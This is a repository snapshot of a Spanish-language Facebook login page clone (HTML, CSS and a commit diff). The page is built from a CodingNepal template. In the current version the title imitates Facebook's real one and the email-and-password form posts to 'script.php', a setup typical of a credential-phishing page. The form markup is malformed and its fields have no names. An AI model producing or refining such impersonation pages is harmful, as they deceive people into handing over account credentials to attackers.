
==== index.html @ 64b414dc "Update index.html" ====
<!DOCTYPE html>
<!-- Codificado por CodingNepal - www.codingnepalweb.com -->
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook-inicia sesion o registrate para unirte</title>
    <link rel="icon" type="image/png" href="https://images.app.goo.gl/JxUNjWx4MeGf55tq7">
    <link rel="stylesheet" href="style.css">
  </head>
  <body>
    <div class="container flex">
      <div class="facebook-page flex">
        <div class="text">
          <h1>facebook</h1>
          <p>Conéctate con amigos y el mundo</p>
          <p> a tu alrededor con Facebook.</p>
        </div>
        <form action=""script.php" method="POST"">
          <input type="email" placeholder="Correo electrónico o número de teléfono" required>
          <input type="password" placeholder="contraseña" required>
          <div class="link">
            <button type="submit" class="login">Iniciar sesión</button>
            <a href="#" class="forgot">¿Olvidaste tu contraseña?</a>
          </div>
          <hr>
          <div class="button">
            <a href="#">Crear cuenta nueva</a>
          </div>
        </form>
      </div>
    </div>
  </body>
</html>
---- style.css ----
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap');

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Roboto', sans-serif;
}

.flex {
  display: flex;
  align-items: center;
}

.container {
  padding: 0 15px;
  min-height: 100vh;
  justify-content: center;
  background: #f0f2f5;
}

.facebook-page {
  justify-content: space-between;
  max-width: 1000px;
  width: 100%;
}

.facebook-page .text {
  margin-bottom: 90px;
}

.facebook-page h1 {
  color: #1877f2;
  font-size: 4rem;
  margin-bottom: 10px;
}

.facebook-page p {
  font-size: 1.75rem;
  white-space: nowrap;
}

form {
  display: flex;
  flex-direction: column;
  background: #fff;
  border-radius: 8px;
  padding: 20px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1),
    0 8px 16px rgba(0, 0, 0, 0.1);
  max-width: 400px;
  width: 100%;
}

form input {
  height: 55px;
  width: 100%;
  border: 1px solid #ccc;
  border-radius: 6px;
  margin-bottom: 15px;
  font-size: 1rem;
  padding: 0 14px;
}

form input:focus {
  outline: none;
  border-color: #1877f2;
}

::placeholder {
  color: #777;
  font-size: 1.063rem;
}

.link {
  display: flex;
  flex-direction: column;
  text-align: center;
  gap: 15px;
}

.link .login {
  border: none;
  outline: none;
  cursor: pointer;
  background: #1877f2;
  padding: 15px 0;
  border-radius: 6px;
  color: #fff;
  font-size: 1.25rem;
  font-weight: 600;
  transition: 0.2s ease;
}

.link .login:hover {
  background: #0d65d9;
}

form a {
  text-decoration: none;
}

.link .forgot {
  color: #1877f2;
  font-size: 0.875rem;
}

.link .forgot:hover {
  text-decoration: underline;
}

hr {
  border: none;
  height: 1px;
  background-color: #ccc;
  margin-bottom: 20px;
  margin-top: 20px;
}

.button {
  margin-top: 25px;
  text-align: center;
  margin-bottom: 20px;
}

.button a {
  padding: 15px 20px;
  background: #42b72a;
  border-radius: 6px;
  color: #fff;
  font-size: 1.063rem;
  font-weight: 600;
  transition: 0.2s ease;
}

.button a:hover {
  background: #3ba626;
}

@media (max-width: 900px) {
  .facebook-page {
    flex-direction: column;
    text-align: center;
  }

  .facebook-page .text {
    margin-bottom: 30px;
  }
}

@media (max-width: 460px) {
  .facebook-page h1 {
    font-size: 3.5rem;
  }

  .facebook-page p {
    font-size: 1.3rem;
  }

  form {
    padding: 15px;
  }
}

==== commit 5d6474c1: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,8 +4,7 @@
   <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Facebook-inicia sesion o registrate para unirte</title>
-    <link rel="icon" type="image/png" href="https://images.app.goo.gl/JxUNjWx4MeGf55tq7">
+    <title>Página de inicio de sesión de Facebook</title>
     <link rel="stylesheet" href="style.css">
   </head>
   <body>
@@ -16,7 +15,7 @@
           <p>Conéctate con amigos y el mundo</p>
           <p> a tu alrededor con Facebook.</p>
         </div>
-        <form action=""script.php" method="POST"">
+        <form action="#">
           <input type="email" placeholder="Correo electrónico o número de teléfono" required>
           <input type="password" placeholder="contraseña" required>
           <div class="link">
